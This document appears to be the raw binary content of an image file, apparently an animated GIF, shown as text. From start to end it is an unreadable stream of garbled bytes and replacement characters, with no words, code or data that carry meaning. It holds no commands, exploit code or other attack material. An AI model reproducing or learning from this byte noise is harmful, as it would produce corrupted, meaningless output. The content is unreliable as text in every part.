��g�'��z�p���6V=pMd՚^0�К=�   ]  �  ����k/��H����7�y��Pc�BD`mP�&f tu��EI�tU[�f��\� U��S��*� *�
���Ri]�`|�iK�	�	��j�2	���%c�   !P��5@ �a%��N�)h�R�N����`�i�9^� � ��&�ؕa1o ?�������y��BY��U y`A�}�$���V؉��c��N��c�%���HЛ]`�i a0�018� �3+�`��hin�P�6c�& ����f� � �D3PM=`R,EԤ\네,%�S`�  ��]PH��f ���T� r @��/��m���+�`vX�up�WY`Fb0� @QD��XhR��������@�\�XFP�`�0yP��)�� �
rP�rPo� `@
1�1�1P�x�"z!G�Y��	b 	�`�!�z� j�Y�3�N���� l�}����DO���z	]p�]p	�� �Zo!&��Jo �+��� r�
M�`�n��.d���y�T�Xp g�pgв�J(eR"�ER&EI�$�4em7fF� ��!�����;��������
�걱�	� pzb�	 �/�vW��J��������ĳ�3& ��6)�����y ����*�NKO��0� %� �� d�T .�3�!�f�<�ȵ��mOPR��o��P����Q ���˧�JMC����(
lr0��K�d@���[�MP!EO�@.��v�z�G�u���kNt˳���R�����<�t�cx��
��
��� ���	P
ś����0Op!�y�D�pi�y3`�R �����,h���#5���pЬH��(
� �
��p�0��T��T��0Z@3@<ܿg�7�	�*�t1;�
��TJQPJ��Uq�IQ��4N�4Rf��k�����)����J`
o�fl
�|0��| <<A� �Y`��B�	 P������Q�M,�-�"�����кH첁P�!p>�&��ە @���{����U�kRf U���0z�lpO��ܼ��ǚ�@��JNK\Ȇ|ȱ{�I��D�(�N�˵n�u�ڕ����@����}f��| �GB�H�;� ���D�rD�TP��|���������qK��˳�0RFs�̘���c�L��
dp�+�O��ff�.����͹e�����LN񼺲@Vl�����Lb��"ŧ�d|G���p�﫩@�r`����1̸��a� �.P���T�f@�T�>{����(��"e����b�U-���| �p6����]IA ���oP/p��	��|0�|�|�G�����	�X�LR���'�� ��K�U�U���-� 0]���� w0
e�j`@�PV ��������w���fp#��#`���g �������L���Ml���"��H�ܲS�8 	����;PjP�]��ӭ����!����	`�o��f��D�� 0V0���|ۥ{���p�ۼ0��`������_e�#ղ�a%�j��Խ���0��a�� K���a�%`V�Ԏ Tp�$�N<;��l�X-��������W��z��в�@�#�������%p#`�H�;��	f�����0#���!P�}�*^ϲ���0����%�"]��z `��Gy�����.�88�"�` Y��Mn�	%@	�@	��&��������"��@�I��ෳ�ICjQT@���� # ���`��O�0 �E�wmNx���	(�i�	�@�X���t�Jϯ[�_~I�E�R��IȲ����,E�Qf��-��!
d�x �	p5p5x������Y� �>2��׫p�gpۉ���@�/.�����0�@IE* ���Շ��Ma�c!���N
��	�	��o>� 	 ��Ho��˛���	(��N	�P���EZR�Hp��)H@~3o��\��@w��w`~�)a�*p D���ٕ�
;P�=�@	l�օA���8]���	L������N���*�Y��IP���p�H0 PM p��'Eo����ײ	 �� ;~Э�!1�AP�.0�>�o̰a0�](�@	�=��~ �*���@�3O�pj���� ��pc�U�y&g� d�f�5O����az��J
l���Ka/WC&m��ެ�����KFP����2��H��N�����)j�%G�����I d��y <.��I��?�u0�[�/^4 � �$\�A�*<�\P9�� �d�d���0��j	K���1_�|ͪ���	  �b6ˉ!.\={��I�[�D���`�8p0!V�1DŲR���#^$���AN40T(&*��@P<0C/ H�2d�cI��T9k�� Dc�B�!-r
f�e- t�b� D�	����*-F�LX�j��u�#�����*G]�%K����@��]��3.Zr�r��	E��u'-jtS�r�P����&3�X����#Ċ�#�j�
���0��(��i��!f�����-�t�7�nbA��s	@�\����cl%���E&��0!!<К��6�"�R�(ἫFH���z�M�K(!M� �f`���d�E��n���Y��	��9I�0�&�Q����0�
�A�c�A)2��%��<���̒��#�m=�(��" ��!3t��"#x��6) �$����/[���9���E鄂\V�.+x��eP��LR��LÀ	�� j�S!�d1+��
�=	#�4\��h�B2"D�:Km����Ґ���B� (��i!� 
( �e[V ��T�� ��0�!�0���[q���\0�G��#�\A�3*2��_4�"�#�9��Y|��i}1���VXA�E$��pW7�`�h��u]r \�0ʁ��Z��w�]{�*,G����AXˢ�@���Y����	���K[$�4do��`�q�5��^zɥ�v���V;0 {�йV\��W=
Z�b�N�?Z��%Q��@�}�ֹ�yh�^$�BӮ�}�G.��l�% ��UUh;������R��W�4������dp�h��4je"������V�!��7-�r�\[�^��\$Pu�VM� g�m�ռ�F��4�_���A�R#�t[��a
�t���
�7�
�w��e@����8g6bH ���
�Ё���{+j��3��X�@�����!aY�X�H*V1���pN���r�\4���)
\ �𠰂Р�����D@t&�����=�Y��Z���a�Q$aɢ-%��H���Ŧ����Z `0 P2
`�4��yH�r-�x+�V� T"�B�t+��
O�KC�p�U� I�b1x %1IN����1�4�p�|�� l��#F�CS�@]ޒ�A��$�BM����3�^q����̐�4P�g��xQI �5��Vx���	o�=����q</ఎ�!���0�l�4b��貐������X� �z$��bC�|�I�x���X#+ �:֑:��tx�r��A�EkY� ����%���3�Q�i���x-�"3Ј,� �Ps�_(���#����"��M1b�,�#�0��F4bH��'�|��#��bS7���$��e�0�p�N��8r)���aD)Љ+l`!c���F�^ ����Gk � ��D���W�+���.}$Lc��3L�-���Mi��\��\���2BW��nȈ����2��`�(Uv>HV]/M������,5��b�!!��2�Y#p�H  1�ӝ�i��ZǨ�t����	����A|*�`��U���EXD虯_�gc5��Hb&�h ���#\�B&" E3"��@��rc��	��R �� 6 T(�}� T���6��レ�z�v�V �0���㎕��T�r	���]�Enadb4������:-��w��� �Kl�B�8��*��.�����/�M�K�	�pD�Y�R����.�A����`A �@�L@AbР��㷂X�f@�@*�@�+�"b�B��{�.o
Ӽ�L@O(Z!���n����7Ȃ#�`M�a!yp�'�\�`W�	.у*���p'��C��p�*`#�Ё.m�Zv����;���`����F@������[�M(��8p1p�^��@@  ,\ �����Y�g:@�@E�?@�B|@ِ��y�  L.���v'P��`������=Rl���-XI4���DȃB�^�"��.�,�Q�D��縸����BG$.�"� ����*�A�b ��kp�o��t(��E�/�`
���	0�t� Pn�Y~�:g�Τ�h� �&H��u� �� ]`�
.����
���)O�_�bp���l�g<�l�B�M���j�H��C;|�5`��3У�ﵑ�d���� `DB1  �.�,�܀ >�h��Z�X�:��a�c�P���}ѱMtSP��~fs�B|{��^������;-vq)D!��ׅ����(@"����ŻȀBh4B���{��#9�밯�(�m�>/Ph�ʨ�� !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ����ڈD�C���&�q jA�(PxB+��` f�J<w6:��/���!��?*��DUD$H��v�!Ư`5"���O��'K��� �KD��)EKQ}�����m0��Ha�����PV��S@ƴiK�`�c�W�;��i&�<s��h2kƌMڜ~���Y��#��mҤԋ/��:<ʇ�*Lc����k9��Q��_�H�RK���Us[��);�������W'Ϣn���PQI�XB
0�� Ӭ��e$(�� c�@�g�eZx�怆��L���R,5�RS4s�DD|�1������`½�J#PI��sp�!�($B�(<h1�q�@aF
�6�f���ؕ�Kr��^�-������D�`4WX#?��	�]���ɀ�(�T�Yh�G�Rj8A"0��V,s��{�<��_���@�HaH��ٚMF�
��Z�@�$kLW�v��u�Qf�(��>C\1�hb�(��((�5����H)�`fؚ�J�"�*��$�0�(����E~�$i'i�ḱ�6���6Ǻ��,M�X,��Q��PL1�ж
���\�,��P�cȠ	'��8 �����D�W4�ml�'���1�4o���T8�GU:¡E��02؀�[M��E}�qq���:���qkKv��Ƚ��MsA�&�(�R�H	;,�Cp��6k��4=�Ѡs>�P�Y]�k�:Ӯ���k,�Ā躾Ҵ.G���*#�8��
�p����=�� $�IQT�f���F	�DC�*�k���k1@2G��$�`�[��܋[L�ũ��<�*r����Yc	������ �f@"�8�:Ā:!�"�(���ls�o;�2��_'�q�q �p]f '���R����`�:� �����&��H!d@�,��]4��a ��'80C��u�d]a؞Q����e��3�4����`2( 4����`Za����4�F�T�2���H��,d�c�x����TH2��4 D���B6�w��I&0%R	'�	q�i��@�X	�0��"/��`�h (;����'�����8Fh��aH�#j^����E~�\  S�B{"�R;����G���;ǃTi� GDD�&�I���v��IXH��=�Bp�]��"Ѕ.d�g��O��)w��������z��hx����@C*a�/Cf��D�5�G��׬��A�%�H0d`
S0B0�B�$�.� d�b�L/���������.�PT�1��_�+����n��H �!NBNL����m��S'�%� &PgLp \   2Յ3�AG4�2c|+ n��_t!��+z/Ԡ
}��*�G��>U	�y��4�l��H�V9�MNbࡠ-$!��5���B ��"!����/j!�d�  "�'LE��� ���+�B
m\s�!�/&�i�8�x9�� ���_�R�� �B;;���r���m-|1[`����m/s!� ���U�0�5V�̌�H���5qW-�U �� 8x �
��2�Mk���@���zgO���E.�
�  ��Ё	������l���8h�z^��71%`�/���'�7d�Ȁ
T ^wޢ+P{W�x�b��襊	 	��: l�������* #+����X���L��ݽ0p�� @i[��\�v��3j�݊y+X�,~�"AE��a�䡱nV�O0U+�z��3�wd@7s�|�A�ph����ɠ�-f�[<���2f�f���+��3�[� ��@\� ,��nF�S��Pi�9> D��g����h	��,� O����0ʢ��E���l_4����
r��^H�/�o��Wt�
�F�2(Z�m
x&��i����5�� ΀������0�C������nM�"�Vq�?�l�]PA�m��:�x��s(p �Y��z� �=�@	ȀZ����97�#�``���ç�K��@��E�{P�R��M�x �~u7��W�5�&�%S�zp���l2��Ǩ�.���G,C�ц��U���E�{\7�yCǱH�՘�8W��?����a
X��v��F��ln�ۜ˙޲��i�v��h3 ��R�ԩ+��~
7T�������Њ�!��s=v�~��Po�m΅���Ӧp?7��@XE�+ �� '1(R��?���28�~��n�x�7� *� |n g�o [���p��P`;}�6�8(0X����b��q�'{P��0��x�7��xa�Y[@����vO��UƐ^ �e�f\�l�Tz4�K��s��[&��F��	�{�L	A~!�`J����~:�&Z�c&�%x7P|�� R��^����|�f�V��pX�[/f@�@��`�6����Ti�TaI��,s{���Z[� 7���u5p����3WI�e��� p��"����?X�`*@� A�w���4���h��{��{�S� �yy!p�����i��0�[.Vm(���?
 ������a/ a�X���n�~�{��& U P �a&^bp�[� �%�=�
A�b�U�&�� ��]pk�}x8Z���I��L�8��~ەT�tZn�b�|`|-%�8��vp���=�V��b���b/�V��Ā�� A��wc8p�KA��脉�~�W��kX@��)H ����R0Օ"P�%� �NSV^=�p�H H�����_��������x�Ƒ�P��
b�O�8s��Wy��6O�i^�)Xe9*����k]�?hp��)n�����z��hdaeHD ^p�Y�yR���� Oc���J %��@�N��� ^  q �P�	�	{�LuI	 a�x��n��T  !����vRy�^��=%>�S��R�����Ri�h��oU�p��n`�Pj�1���OȗIu�6Y ���y �'E�@F��N�O�$��KǧK��=u�T6�h�P�  F���m�h ��X/ >$���P���gr8��c�	�hT�d`=�,�hI��D(uJR�S��R�h�S����� �:`*�,� r ��
dP	x�1p&>J K�?9ZH��PY� 	Y�	 �RF@�OvF;E�pJ�R�4Fb�ɰRS� ��F��Fp	&������� � �*u@	P	�w���C�] � Y�Y�	b`;YЈg��
�'^�tW��K3�3���:F� ���z�ʊ�9��*�� �Z�d�;���
���M�G���� @ �Y��zPz�	�v��0�l��O���S���bԫ��٬&�z ���!��;�KM� ��J� M���fpVT�	Y� 	� @��w -�:�:�S9��-�4�K��v�{� �j&�B��t��:��o�O+��0�N� d@T���ti C@����T�0;3��R��˶;uK�[B+�K��p	{�F��(��������2:�MPg����=*Cb����{J:+؋��zK���k[�%�$��֯O���緓��
�� �+��N+��;�	�����3��{y�7�	T��������+�������[�>K�z�������۾��� �(� T��T��2�T��� �̛y@D�	Y���a����p{�D��:Ķ�S3�aOf� �`ry�!�����`
|��|`
^��2�����u��FD Ca�.@����԰����?��dKDLħ������������@p���뾩� e�q�&P[z`dG07@�O������f�O��wl�{<�8u����zJ2{ J`>,t����@���Q+��pZ��J ����.����7����@
|,�z,�,��HB̺��1���|��Fˊ`�|����U��K�Ü ^�7�FoT o�.@��Þ�r|K԰�:KBsDG]����3`܋�d�_k a��P+hp��r@�T���+�O����%��!�F��f`5(�ɠ{Ǧ��E,�t�I�H=G8uK��KN�R��f�A%P��;�Q[��+�	0<��F�0�.�j���[����i{��˳8�m�F}ԬkK��S�5�d�G��Q��0 e�;�`��	u`.0���R+��y� 7p�p�pf�lm�`���h����ڻ�Q`{��A� +Fb��&9���}ePj0�í���=
x ��>�@
x�V��dY��Y�B`:���M�DMB�L�㌌|-��4%3ESc�ݷ�����ŭ��]�e0 #�	@
�S�`i�fP��
.`#�ګ��r���k޶���@Αxe�hR@�� ��'߾m����0n0>�4�%� 	��I�"+������#0�
����\��G�"���#>F�-n��$��ag��.�H���=�!���n2�a���]�y�	a��@	�`���|��Y��!NS�$�P����W6s�[N]NF�a@ȓ�1�`	�`;p5w�m�}�Y��p��(�i@	x��ݽ��U��L���b� �.Hb�>�ͦ���T ��;�j"1�	���	p/�p&�(�PLD�	N��%��
�m�鬫�*�~���ʰ��  ��n��3���îy=�hP��=��	�	�#�#� 	 ��I�pdG�����k�	�� DP��[D��a�������V��V�6Z��^Z�.)����}�i ���C;	O	X�O�#�y�	8L(��
��ƞ;�P�E��`��Ȩ�`Ǧe� �T��bN�5gs/�N�l�4�f��+�i�	?#P��G�@>����	5�`�� ���e��3���p�Ϡ� p"P��
�P���p�\�|pς�������c"i
��0A�%0��3b��a��a�x�Ƹ�� ��E��>s���V,@ \pl���� :�[E� � ��Z@ jPp�����RE�m,4zO;!B	u#� #p8D� ��@��&<x4���� �_Ť�B�D�-a��etbHK-Z)�5�	(�" ��l�-C�����3'�jͺ%�/Bp0����X�b��J+%��p1"��X8j����<�@��	*���K�[$�0f��ė�cX�!�,X�YE�t	 !W����T������j�JPSpP2��RLb9%մ�#�f�䨒�M����Ȍ� �L���D Rtպ%Y笻���9�׊\�t�(bx�_9��׬Y��q W78x&#V40��
)e���8V�hP��Mb0(�,n��@f`�Z(BB��jaF�\�8/�{f�Yl�@
�����ǖ��0`ni�z8 6!��^hc!��?�:?��r��D M�!G:�Z�y ] �l���KN��lY�C	�1W�!i��r)O�pQ�Y��:��1� JB*!�Sm5G�z�a���p�Gus�J�d����3	<�V�)�
��p�f!Ƌ%���1!`��`���"DX��.8� ��@b�?컯��Z��8H�\!*�H�\��R��0�Ԯ�Ds�$�A�N���V/��5!8w�^�@�"`�a��bH�� �v�a��C�j��J����`-Z�T�$ca��ɉ�9�
*���4i���TW%Ֆ�O\�y����~�Ua�6���~r�(q��*���x���JL;�K��q��qż@�zQD�N$��yW��(l���1ᕀ�~#j�)h$��`�B��J���4���g�8��Ie������,�������wl1{i��N��9$T.X�nxsiF��b\����;XA��jCuDqG�=#�'�0�JY��TS.E��	[K9T��/���J��T�Ww����Eb��`�.�ل�N�P"�zZq�P��H�ʷpK ����������؆�2E(�X[�B�֕ov�R��p��
�a���6��i�����̠A@\@���.��1�p��s��@/. �MP�@��.�:���n����"о�M��J���8�70гB���j���d
(&� p\��Έ�Nl��C�Ww�֝�|竢#�
/�P�<B�R�J �@f�A^ؿ��csa�N��×#׻^��E�����Љ��QuL�
/
p�� /х.h�����)�?ř���YKia�TD.!�-�A=Q�B�s�TY�.pЀ����@
\`\t�7i �w�S@v��,B�"�я��E0,������r�� �4��0����؂z���6����1�4��  EP��'���2��j���������-?���op�R�q0����b���"��tEK	��3�G��6@�=�R���fU7�Qy�����>g���� �Ma�,47��-$M$�.F.�6>����T%:�y�\����`:�y�pR�e�e�<��R^F@���4��:��i �ip�����@�� �a\�q�Y�kf�ë���Wtz�P���IA	����b��U�vU���'�F���T���30�)![E@ �!���� gw]�6w����l˹A`C{�%o% ˴Q`��}�<���E
��J��@�I���
�.�#�  � En��I�̀�8O�N�1�� f�TTD���6���t+vo.�6O^va��kW1���Ã���_,�B1�@Z��:�X2�rY�v@*��������>�/,�t�$���_�J�:�o#K Nl"�5PA[���R��7�Bj��O���PA�"`O�MXU�@T���A�������ҁ�U��e��ر�z��V�.��9�B�&��cβp��R����� � }�]_� �}�ҡӒ沥;LL׶�t�§Qa��R[xo�'�h` ?�0<hbΐ�qA���jb6MB���S H���	�- d#{�W���Q	g�
��B!>0�\�W�t�;�g���B:�Hw/ ����߂�:fЄ̐ѺU��*Ƃ�+��" p�<���G�?��B8�����m��c�����T��)���V���;-v��Q7 B�p^�@���!/v! ��yRX0i���;� ܄��i,���G'<�;�l�+U0C��|'����N������}�\���8�-�B�I) A8��y��օ~�a�E'!>�p�'=�?�G;e��{� RA������9%lS�gQ,7(g]��z����B��z�[���P=,U��b��7�	
�eA�����q��t���up��c��	��S��  !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ����ڈD�Cτ��Ĉ��%�X�^�@M�0���ϝ��$���/p���ď�
C)81	��s���W��>��i�I�%'��Ѳ����<�E��&����y�h�E_�0
�}�����2�M[2f2�^�j�ر��HgK�|�����Px�5��h��4p���N4T:R�w�&�^|A��P>�@Ta�%��X�(yf�
¦��G"iI��|�g��-Y��+*�n��T7`�ް!�)T�	)��L�������a�T�m$Y#9�����,�{,E3k���Z,���9���}��҈SP՘p47
	�0
Z��E6D�Q
����^ؤ{�����D��(5͔�,�}�� o�5�5�� ��dK( ����HE_mĝwL:ya$L29�XF�R,T�2Gk�aɁ#`t��m�Y�#B)��ei"䘜c(�CVkh�����T�}E�I}^�(����^�u�Ӣ0�&�(�5���,�T�n`T��P/��새 b�YMR 	�R��Y�X��g��b�RK����n���ሤ�F���A�C�&ԭB (�1�E��$>��2hA�	�m��$�V���xDB�u�u���.:Gh"*[/�`� ��1U�pha`dLÃ6 �FV�<|�e��d���^[�+��&��A��NZ�GuT8>F�K0�$,G�Z(7�c(��H�u4��$Z��-���1��ܷ's���T����Aa���*	�1"2��C�L� 'EO]��gt�i�1�����QI"�H���oI$1��j�LMl�=�D(A�c_�j�Σ�R ],�5��P@�>|Q�l\�$R�˥�0,
+�Ne�a$�ؾh�:�A�*�tD��2>�J��d8��t��5\�g
#@dx�����p��X4($� ��v�_�����Z�� <!H�p���
0��x�.�K))OhC<(a�;����1&�`ӐA�p�% G	�
P��a� 
�$U�'�b��E1dAFYD�-0@4VQe��!8�.v��_8�8 �EA���a����O�:"$3h#���Q�@f
����2�T�R0����F��,t�J)���h䰋���-~уd�@���,��]��,D�)Ax8��Έ�9��[@""�5�KfR}��L<�E,d��p�)0���-X�)8���E\H��]����Ep��� �$�e�ݱHV@��3 �M�	L\�q�Ht�*ɩ����gF�$��@�p �b
�� D�J���Q��3j�U� �A#����Y��B�G?�*� �~�6q�@$"'��'�Jp��۾�I�=�͜@����`
��; Y� 	�pF-��SZ$#�u�`�\D���E` H�oPap����֪~�f����D� �A�jV�F�z�L�֗f ��.Vy`� ��. JW��3��   p��F@��,&Yɦ���b���������	@0`�J0+Z%��t�`@pJ#� �ݫ=��
���� P׸*Ё �\�Qv�S��H��9q\- U �� �cQxM
���S��[�i���B��Hq-�9�[ֶ� n��_�B]�$�P�
B�����p9�u-��� ���a��*jO�=�Kw��ۦ��� ��y_`3� �Ōk|�E�B�S�`̧:���*�"+P# �XP������Y����V-o�"��,|�J#��̜�s�Ns�{X�s�qs%�`�� �F�0�A7���2�d��[��`L�� �!�a[wz1~6p�{��  �pE�0:A=5�Rm�D�Q� ��>��o�a��w� B��`��0�/�q�~g�ؓ^�/b<P�"����#Ѕ)��v>p�ӄ#�� ��^w�sb��Q5�BL@z����� �m��e���2n[p[����t.$PT  ��@�T3it�M:��� "8(H�5nNC?wn��7���#o{�Z��\x�!���Z����mu��B�o/x�p� <�6�U�������7^hwC5nЃp��<�F��|���K"��/l!�h����#@�\0��6�W�~!�/��o�k�!x�7�� ����� �E2-_d���E�o~�w:���@.z��
��t�@���Dg� n�.���uۺ����3=>x�W�7�	`�H㶸e����l�v�Vp�4fրD�z��f]s&{�U5b?���~��x��d��?7^p Pzpm��]&��[��|��v^Vp
(�d[��*����  ���q�ExP���0�R(���{�'^h��n���vT��'����e��y� O8n��iąe�G��H8:7YK�	q~!paSH�R���dfE�g`��P70r��R0�(6z!dsbV[>yǃ��f��p���	{t&(v&_u���2��q!�nh� 7�Z�y�� p�D�pb{�[��v��b�%X3%j�[��\]@�E\�ȊL�mP�\?�@�8��2�Ux��%^@��% � zP �N3`� �n�A�����5T�_��_� 
w��X`��u��f�A�~b�~�fu0r& ��
�H�t R��{剒�ouEl�P�TT�uJ�] Ġ����JȇT9�I�2����ngZq���
y�R0� �pb��b��i�司�^�[@����p�X9���(xO�?��x�A�n��x|�d�3z0r�5`oɀ�p�aDF"�]OR���K��
0*��_�n�F 
H���؊ɇqi����V�{G�Ln� �z�
a��iu�e�J4UF�@�e2[�xe���^�  
 �꥓��mLB��R�B�qc��a#hRD   5�@ 7l�?��� T� [�@Z�R�&��4b�&`� 
h�pAj�j��M� 
*�bR��8,�FU�����.HbGȗ|�I�š��REW�4�W�`*P �F� �>tV�v� �H� 
�������gEU� �Py��h�Kg�R�X���NS�ɷ�� P�Z�_Y��{�YJ((#@:r+1�:췠����k?� ���Y���
f�u,�|�����d�����~�K* ��������@�5zt� h �� o� x�>�,oZ+���k�Dy��b�PYp��_wO� �0��D�ʡ����K� ���V`*[p	&�>f��u�\o�� � r�r �	p�yo�C���C��z�
�P��u ^��p��J��j���WɰǊ�30 �F`�jI��Y1�z�d�d�֊ u�
��/P	lz�푩RE������	z�	��v���� ��ʯ-����O��ʡS��F��z�����<���*�K���@D[M��
�z�`��.`I�c7�i��T�����`4G��B30��|i�O��3Zv 	�jj�k([�۷H��=ڣK�LKT J��p�Zy`7Pi@oO�����R0G�Զi۹�:��gK�Oz���H�6�$�
�LK�o@�I��[�	p-@3�`|{��:�3�O/붠�n���ۯ���p^7��w��j���ي -ັ����@�� T�/����Oл�����۶ͫ��ۼ<�Ơ�3���P�h(�@���ٚ
�� 	��=
� ��P��� p�@����{������s�Q��9�St��jk�� �:ի���D��M���>��`
��
�` �3P답@{Ji��ʯ�D��O���@�m�+�S�۹�z �>����@�ڛ
d�
G� ��m \><��d80��˻̸�����J����ǻ�(�Ȑ�,�b��V��j�` �s���$@�
����q=�A��| 4�]� @����D@� �J|��������<G9%�I��ɜ�-ܨ�,��j3���h@���*�̴� ���� �i�茫�����a��Xj�R +|�QP�ǌ��|�s$eп��JJT��֫��͠�r`�� �P�
J	
�7p���*��.�	f�Ȕ������,���L��<���SR`ΐ�d�T��pj�ƣAP	PdM0�����{y�.���P�]��� !��ۨ*l+=ɔ,�],��P�4���ŷ`\�f�E�u ��gz�Pe�j�m��0У`�>�G� � R���f���V@	p�aKO �f�ϔ�����*-��� Ff$��@�|��DF����tf�j`�v= �]y=
��:u񦤀�Ȏ��f`�	Y�BP�=��\��d�9�՜��� ƠH �0e�$°W��{�`h �0F�w�� a�׳��j@��m�#�C��1P%�S����ma���V��`i���F9��^����ϙvQ p��S�$_��!�W��)�-0D�� � �0>�j0	�G�D��K��]��P/@	��I|ٙ��fX��^� ��0Pd��_���� Q�ڴ� r}��@w@۸��.���qk-�a �f ��� 7��,;��Ϻ����V�I�r�8�� ���
����4H���h��=Ap
m`	\�w`Qk�t�v| �f@Rf��@>i@	���l�dTυ�#>�L�c}�"��� İWN�yL�r*v[�F� ��� ��"��	��	���Q��da|�o��ꔐ�I|�{.��{%ʬ����.�PTE �n����Wi�^�.[���AK
��>����r� 
`P�G1&��d�P�y�	� �`P��l�������-�I��ǀv\�rM>"�������\@��x��K!��o�7>�7�A	=m�?*��ݮ	�`����
�������%���v,�j�r7Ġ*0cEPz+�n��[��b1� �}��x� s`�@.JQ�� +���p�y�;�XꟼPQ���N��fZ��\����`�wİ����n�)	��P��i��}�!�/
��A��G�)}�u��^�� �S/Ƞ���8�°�"�`�@ e�e }�P���^�0c�i+ }������7�iY)� ���/���	0>=. �Gq㘢�^�b 8$"��E�'h�*&��-��$Κ���
e��L٬Yúx	P���\�z3T�C�|9�Uk��[" �b��O"b��CT,+�J,M0�ň/�Jm��Q�aj�)��4 ��AK�Y$i�	�҉�c����Y�F.:�r�
[0��d.`� ��Ӆ�	b��ҥ�K<�:����Pmu"͍��-f�.a6A���V�ܗ���6,�� ^� �W/����VV8�,`�D���C�	�Vň%jթ:B�X��4jgG��� 2���]�=`/Y��܂������C�Xΐ{��+���"�e��Ű�R��P� G ���`C� J���2�E�^����D�\�1*2k\d���n��	 ��e�� �A��<�A:)��$�b��:���t�@�)Lp`�2i� Rb�Kx�)�8ᤁU��х@�q�p		cn��ټ\�R�c$�!H/f�^h�J
r(9$.\a��r!�������6��83�l�;9��!�0�^~�E
C��I��|�ŗe ���u�Q+U��N(`�N���V�Է��\�L&`#�!b�U<�Z��3��ё�<�_Ռ��, ���H�����Ɲ��V���N�آ�n/��q���^rI��]!3�!ލUVz�݌��Ӏ_G��>b�BV�[���?'��i��͖��Ku��^. Z�O�@�:�R%0)����wUf�����}5���'f �Z��PCg���Y�uV�����ޘ@�N� \O�� ������I���`#�x奷<�_p�F4p����%n)d�o��@���7.��.8��Pd���w\��=�q���k�{�y�6���o������Zx) � ƿ� s6�-�^.�l���b
��t������+"��k��l�BѼJ`/9�4�X�s=��E��0u�a�Mh�Z\�<6��1b�����M�j�K��z���H�k� �
./ΪEV8�T(�6�-xB�f�=)�'-�`DB��S[*��G�t��.����4 ���C	���[�"(� ��YJG 0��fp���=�@D̰���Bp٢�*D��.@El�W��"�5���.\��� ����� ��<:����@����,��nA�Y#�����E��� �@'t ��O��$�҈)L	P r�,q�W��
Д-#�����f�sb�Y�R)�3U;����+v���㺵F�}�T���-bZI E#�yP�o���F �UJOz|��H^�ru�h�J���H����/pQw�<�
x�i���?1E�j��8Z;)� ����e� ��Z����I5��@fܭ�������=���Ӂ"�@J�Ot�F4P �x@] �N1�����J�Q#)�ò��
/�D�$�p�ʢ�p�}���"0��)�3ɸ>
�s��@$�����(��Sla8	��@j�j*����x:�U�Az�3C��#�*!��E1" �"��8�kF����x�
�@�'�aY:DwcE$ ��B ^�鶶�Ч�u���_�
TT��
` �l��Q� }�U 1,\D  �n����$�
X��P1O`�Dt��U�B�(�� >�W��4�BU����T���&���W����1� �XLL��"$O �x��Bbb��P�+�z�`0*��
A��
X+M�z�E�B��yQI�Uh�i so0�4�{ܣ&�W����� B�t@�x@!
dc��5�BeQA�#��p�jP`C:������yA �£��Z!Pb�#3�C��|��fp�@^ѯط�u��M��
��3j�kB��n0X�P1T!�X��?��f���_�n�������6�^�f�78͘A�<���xB��Ѵ�Hp.�`�}�������
-�����M,���H�: �-���
>⟊x<BX�&�����4���2Ђ]��z��䍋�ػ'�D��- 7�ȶ�	�=��x��wMq�Tj���/n�2}�
C�)� �Q��{��'��#����Yr�t@=�E"`�_B�X�9!~~�B���X0��\����U��nqvMA��Ϭ� �O|�O�Y�|3@Z�-��h�<�y��	��	.zr	2u�X0�e,�=�� �y.�<s���>�
<M��)����p�h��^'KZ���F����|]�:\�BP=�BO��i�Cb��t��?�:����+���Y���WA@  !�  � ,    d d  � _��'N Th!�
Ƥ����ŋ)*fL�Q�/D"�Ir�xD-X�bA�X�D�AAE�H.`��`h�Ԡ�Q�/����?��C�	��H�5�XË`�fD�1E�$�:X5�
�pcդ�r�("z�ґ�D�"�,?l$�*!�2�M[2f2��a�f�ȱ�$�&'8�3�d�r]��$w.�1U�a/_MڤI)_~ Z|B�
H �0��KR�AT5sGdS|�#I-�8��&��J���*��?��K�Q�F߰�*�bT9�� Ӭ��d$(�� c ��E�I$&�怅#Q��]-E�
s̱�L5�$J<���GT��}Gط+<D\B�<L3
	�0
Z��E�=a
��Uڅ�F�ir��a�(�ReKo���`�5[^����6?�w�Bp �t�-��d2 2
"��H�<���1A,,�L����s�f�_%�}E%Հ�k� ǜ�(�Wkh���ќUՉu��Q���*���e4Yb�Ln�Gh"�<fO`T��_�*�iq�a�&
p5I$0Jec\VQ(K6�*��v���e�(�x2G4q��[6�5Ǘ��),_2�T�:^�$L#C�� ���P�cȠ	'l��݉F�ݺ���+u�V��z�.���1����Ӥ�6�C���#Y�<�`"kp5���G$�FY�H ކ�}ӭ�����+�O%�Ԣ}8u�b;>��LD� $,sZ$�dc$X�L�Dq��&���fJ�$��ẞpC�1�+���NPP��T	�G�䘦p�� c �� ��o��]Q�
e$�D2x$Zr��1H#;
1��a4��0��s����2��|2b0Jh����<�*r����MsBd$��_Tb�JpK��a`� ��>��>�$2�id��7L�s�>G�R�C�����S�N -Ɍ���L%�˜ ���x�T�0D^0@��� �K�d�[�B���2��=-�A	p�] #
�H��p�����w1p N&��6�Q�x�10�\�A�У%`G>hө(R�4���N��Ђ���/d!)���@�&8�d c3��.h�Z��� �/2��h��y^_*�@AM@��;tA�L����H��h)�TE�� ;%X>q�̀���8�樋^:C��B-Ђd<�����2�0��  *I;���ޅBsI%(aG���4�&ASU� Z�&�J*�v��ȸG��	��-�p��9�@R�E� `��Uf1���8 =�(! �9p���P�5O�IQ�p�&�.�ȋ;B��v������<穄�!S�z�������1~��b&c� � D  \8�A �=Tx�Z�6-9Ә�IH;�$�:�E
��oc%L�'ә��nȀ	���0 ��H�j�:c�8j^�*   ��/"�.D@(�D�-�^2��Q�8y��p��| �>��6���e'p��U�9ŅS�W`���}�C�
䢰K]�T�X@�⩬VS�0aN;��$3 ͵��0��ZV	n��\� �� w��^c��Y��Poa�ߊ "�  �@����*+��^�8pX	r�//���W�0 ��`q1��L�pȵ��=@p ���ʨ"��[6����b�p��>�|�D(V��&�L��ξ�#����0P>tW	n�jWX� su�c8�g�6}�ao��\�b2�/~��
x��
P�r�
